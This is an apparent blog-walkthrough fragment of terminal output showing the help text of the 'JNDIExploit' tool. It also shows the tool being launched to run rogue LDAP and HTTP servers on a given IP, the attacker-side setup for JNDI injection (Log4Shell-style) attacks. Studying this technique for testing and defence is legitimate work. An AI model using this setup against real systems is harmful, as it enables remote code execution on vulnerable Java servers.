 :~/JNDIExploit# java -jar JNDIExploit-1.2-SNAPSHOT.jar   --help
Usage: java -jar JNDIExploit-1.2-SNAPSHOT.jar [options]
  Options:
  * -i, --ip       Local ip address
    -l, --ldapPort Ldap bind port (default: 1389)
    -p, --httpPort Http bind port (default: 8080)
    -u, --usage    Show usage (default: false)
    -h, --help     Show this help
r ~/JNDIExploit# java -jar JNDIExploit-1.2-SNAPSHOT.jar  -i 101.132.143.167 -l 13891 -p 8081
[+] LDAP Server Start Listening on 13891...
[+] HTTP Server Start Listening on 8081...
^_^Image From:
yangsirrr.github.io
^_^Image From:
yangsirrr.github.io
^_^Image From:
yangsirrr.github.io
^_^Image From:
yangsirrr.github.io